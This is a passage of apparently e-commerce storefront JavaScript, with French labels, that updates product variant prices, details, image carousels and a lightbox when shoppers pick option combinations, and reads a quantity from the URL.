                    self.error_wrapper_element.html(json.error.invalid_combination);
                    self.error_wrapper_element.show(0, hide_function);
                }
            }
            if (onAjaxSuccess){
                onAjaxSuccess(event, xhr, settings, json, call_url);
            }
        });
        $(document).ajaxError(function(event, xhr, settings, error) {
            if(call_url.includes(settings.url))
            {
                if (onAjaxError){
                    onAjaxError(event, xhr, settings, error, call_url);
                }
            }

        });
    };

    CombinationEngine.prototype.include_error_wrapper = function () {
        /* includes an element for containing error messages */
        this.error_wrapper_element.hide();
        $('#reset_options').after(this.error_wrapper_element);
    };
    
    CombinationEngine.prototype.check_only_one_combination = function() {
        var self = this;
        var last_id = '';
        var options_combinations = combined_option;
        if(options_combinations.length == 1 && options_combinations[0].options != '') {
            $.each(options_combinations[0].options, function( option_id, option_value_id ) {
                var input_name = 'option-combinations['+option_id+']';
                if($('div#options-combinations-container').find('[name ="'+input_name+'"]').length >= 1) {
                    var input = $('div#options-combinations-container').find('[name ="'+input_name+'"]');
                    
                    if(input.next().is('ul.image_picker_selector')) {
                       input.next().find('li.'+option_id+"-"+option_value_id).find('div').trigger('click');
                    } else {
                        if(input.is('select')) {
                            input.val(option_value_id);
                        } else if (input.is(':radio') || input.is(':checkbox')) {
                            input.prop( "checked", true );
                        }
                    }
                    last_id = input.attr('id');
                }
            });
            setTimeout(function() {
                self.show_options(last_id);
            }, 1500)
        }
    }

/*</script>*/

        function DefaultCombinationEngine(){
            CombinationEngine.call(this);
        }
        DefaultCombinationEngine.prototype = Object.create(CombinationEngine.prototype);

        DefaultCombinationEngine.prototype.reset_combined_option_images = function () {
            this.remove_combined_option_images();
            var self = this;
                self.add_combined_option_images(original_images);
        };

        DefaultCombinationEngine.prototype.add_combined_option_images = function (images) {
                if (images.length){
                    $('.mousetrap').remove();
                    var owl = $('.additional-images');
                    owl.trigger("destroy.owl.carousel");
                    $(owl).children().remove();
                    var image_template = '<div class="item"><a class="cloud-zoom-gallery sub-image" id="product-image-options-[index]" href="[image_popup]" title=""' +
                        'rel="useZoom: \'product-cloud-zoom\', smallImage: \'[image_thumb]\'" data-pos="[pos]">\n' +
                        '<img src="[image_src]" title="[image_title]" alt="[image_alt]" /></a></div>';
                    var html = '';
                    var zoom_items = [];

                    images.forEach(function (item, index) {
                        zoom_items.push({src: item.image_popup});
                        if(index == 0){
                            initial_main_image.find('img').attr('src',item.image_thumb);
                            initial_main_image.attr('href',item.image_popup);
                        }

                        var image = image_template.replace('[image_popup]',item.image_popup)
                            .replace('[image_src]',item.image_popup)
                            .replace('[image_thumb]',item.image_thumb)
                            .replace('[image_title]',item.image_title)
                            .replace('[image_title2]',item.image_title)
                            .replace('[image_alt]',item.image_title)
                            .replace('[pos]', index + 1)
                            .replace('[index]', index +1);
                        html += image;

                    });

                    $(owl).append(html);

                    var _this = this;
                    $('.product-zoom-image').unbind('click');
                    $('.product-zoom-image').on('click', function (e) {
                        var pos = $('#light-box-position').val();
                        _this.oczoom.openLightBox(pos, images);
                    });

                    $('.sub-image').on('click', function () {
                        var pos = $(this).data('pos');
                        $('#light-box-position').val(pos);
                        $('.additional-images .owl-item .item').removeClass('img-active');
                        $(this).closest('.item').addClass('img-active');
                    });

                    $('.cloud-zoom, .cloud-zoom-gallery').CloudZoom();

                    owl.owlCarousel({
                        loop: false,
                        margin: 10,
                        nav: true,
                        dots: false,
                        responsive:{
                            0: {
                                items: 2
                            },
                            480: {
                                items: 3
                            },
                            768: {
                                items: 3
                            },
                            992: {
                                items: 3
                            },
                            1200: {
                                items: 4
                            }
                        }
                    });
                    owl.trigger('refresh.owl.carousel');
                }
        };

        DefaultCombinationEngine.prototype.remove_combined_option_images = function () {
            $(images_selector).html('');
        };

        DefaultCombinationEngine.prototype.reset_data = function (reset_image=true) {

            $($(prices_group_selector).get(0)).html(initial_product_price);
            $(orig_elements_selector).remove();

            $(elements_placeholder_selector).after(orig_elements);
            if (reset_image){
                this.reset_combined_option_images();
            }
        };

        DefaultCombinationEngine.prototype.use_variant_data = function (selected_options) {

            var variant = this.get_combination_by_options(selected_options);
            if (variant){
                var current_elements = $(orig_elements_selector);
                current_elements.remove();

                var data_element = $('<ul class="list-unstyled"></ul>');

                if (product.manufacturer){
                    data_element.append('<li><span class="generic-label">Marque :</span> <a href="'+product.manufacturers+'">'+product.manufacturer+'</a></li>');
                }

                if(category_html != '')
                    data_element.append('<li>'+category_html+'</li>');

                if (this.get_tax(variant)){
                    data_element.append('<li><span class="generic-label">H.T :</span> <span>'+this.get_tax(variant)+'</span></li>');
                }

                if(variant.option_discount.length){
                    data_element.append('<li><hr></li>');
                    variant.option_discount.forEach(function (discount) {
                        data_element.append('<li>'+discount.quantity+' ou plus '+discount.price_formatted+'</li>');
                    });
                }

                if (this.get_model(variant)) {
                    data_element.append('<li><span class="generic-label">Mod&egrave;le :</span> <span>' + this.get_model(variant) + '</span></li>');
                }

                
                if (this.get_upc(variant)){
                    data_element.append('<li><span class="generic-label">UPC:</span> <span>' + this.get_upc(variant) + '</span></li>');
                }

                if (this.get_reward_points(variant)){
                    data_element.append('<li><span class="generic-label">Points de fidelit&eacute; :</span> <span>' + this.get_reward_points(variant) + '</span></li>');
                }

                //data_element.append('<li><span class="generic-label">Disponibilit&eacute; :</span> <span>' + this.get_stock(variant) + '</span></li>');
                data_element.append('<li>'+stock_html+'</li>');


                if (this.get_dimensions(variant)){
                    data_element.append('<li>'+this.get_dimensions(variant)+'</li>');

                }
                if (this.get_extra_text(variant)){
                    data_element.append('<li>'+this.get_extra_text(variant)+'</li>');

                }

                                    if($("div#quickview-bg-block").is(":visible"))
                        var price_element = $("div#quickview-content").find('.price-box');
                    else
                        var price_element = $('.price-box');

                        price_element.html('');

                    if (variant.option_special){
                        price_element.append('<p class="special-price"><span class="price">'+ this.get_price(variant) +'</span></p>','<p class="old-price"><span class="price">'+ this.get_old_price(variant) +'</span></p>');
                    }
                    else {
                        price_element.append('<p class="regular-price"><span class="price">'+ this.get_price(variant) +'</span></p>')
                    }

                    if (product.points && product.points != "0"){
                        price_element.append('<li><span class="generic-label">Prix en points de fidelit&eacute; :</span> '+product.points+'</li>');
                    }

                                $(elements_placeholder_selector).after(data_element);
            } else {
                this.reset_data(reset_image=false);
            }

        };

        DefaultCombinationEngine.prototype.oczoom = {

            'initAdditionalImagesOwl'  : function () {
                $('.additional-images').owlCarousel({
                    loop: false,
                    margin: 10,
                    nav: true,
                    dots: false,
                    responsive:{
                        0: {
                            items: 2
                        },
                        480: {
                            items: 3
                        },
                        768: {
                            items: 3
                        },
                        992: {
                            items: 3
                        },
                        1200: {
                            items: 4
                        }
                    }
                });
            },

            'openLightBox' : function (position, images) {
                var product_id = $('#product-identify').val();
                var flag = false;

                $( window ).resize(function() {
                    var screenheight = $( window ).height();
                    $('.mySlides img').css('max-height', screenheight);
                });

                var screenheight = $( window ).height();
                $('.mySlides img').css('max-height', screenheight);
                var html = '<div class="lightbox-content">';

                var image_template = '<div class="mySlides"><div class="numbertext">[index]</div> <a onclick="oczoom.plusSlides(1)" ><img src="[src]" alt=""></a><span class="close cursor" onclick="oczoom.closeLightBox()">&times;</span></div>' ;
                var total = images.length;
                var image = '', pos = 0;

                images.forEach(function (item, index) {
                    pos = index+1;
                    image = image_template.replace('[index]', pos +'/'+ total)
                        .replace('[src]',item['image_popup']);
                    html += image;

                });
                html += '</div><span class="closezoom" onclick="oczoom.closeLightBox()"></span><a class="prev" onclick="oczoom.plusSlides(-1)">&#10094;</a><a class="next" onclick="oczoom.plusSlides(1)">&#10095;</a>';

                $('.lightbox-container').html(html).show(500);
                oczoom.showSlides(position);
            },

            'showSlides' : function (position) {
                var i;
                var slides = $(".mySlides");

                if (position > slides.length) {position = 1}
                if (position < 1) {position = slides.length}

                $('#light-box-position').val(position);

                for (i = 0; i < slides.length; i++) {
                    slides[i].style.display = "none";
                }

                slides[position-1].style.display = "inline-block";
            },

            'plusSlides' : function (n) {
                var position = parseInt($('#light-box-position').val());

                oczoom.showSlides(position += n);
            },

            'closeLightBox': function () {
                $('.lightbox-container').hide().html('');
                $('body').css('overflow','');
            },

            'closeCloudZoomBig': function () {
                $('#cloud-zoom-big').hide().html('');
            }
        };

        var default_combination_engine = new DefaultCombinationEngine();

        default_combination_engine.include_styles();

        default_combination_engine.include_error_wrapper();

        default_combination_engine.include_imagepicker();

        default_combination_engine.show_options();

        default_combination_engine.register_on_input_change();

        default_combination_engine.register_reset_options();

        default_combination_engine.reset_options();

        default_combination_engine.register_add_cart_call(
            null,
            function (event, xhr, settings, json, call_url) {
                var scroll = function () {
                    $([document.documentElement, document.body]).animate({
                        scrollTop: $(".options-combinations-error").offset().top - 85
                    }, 500);
                };

                if(call_url && call_url.includes(settings.url) && json && json.error){
                    if(json.error.quantity){
                        scroll();
                    } else if (json.error.require_combination){
                        scroll();
                    } else if (json.error.invalid_combination) {
                        scroll();
                    }
                }
            }
        );

        $(document).off('change', '.product-options input[type="radio"], .product-options input[type="checkbox"], .product-options select, #product-quantity');
        $(document).on('change', '.product-options input[type="radio"], .product-options input[type="checkbox"], .product-options select, #product-quantity', function (e) {
            e.stopImmediatePropagation();
        });

        /* add quantity from url parameter */
        var getUrlParameter = function getUrlParameter(sParam) {
            var sPageURL = window.location.search.substring(1),
                sURLVariables = sPageURL.split('&'),
                sParameterName,
                i;

            for (i = 0; i < sURLVariables.length; i++) {
                sParameterName = sURLVariables[i].split('=');

                if (sParameterName[0] === sParam) {
                    return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
                }
            }
        };
        var product_quantity = getUrlParameter('product_quantity');
        if ($.isNumeric(product_quantity)){
            $('#product-quantity').val(product_quantity);
        }

    });
/*</script>*/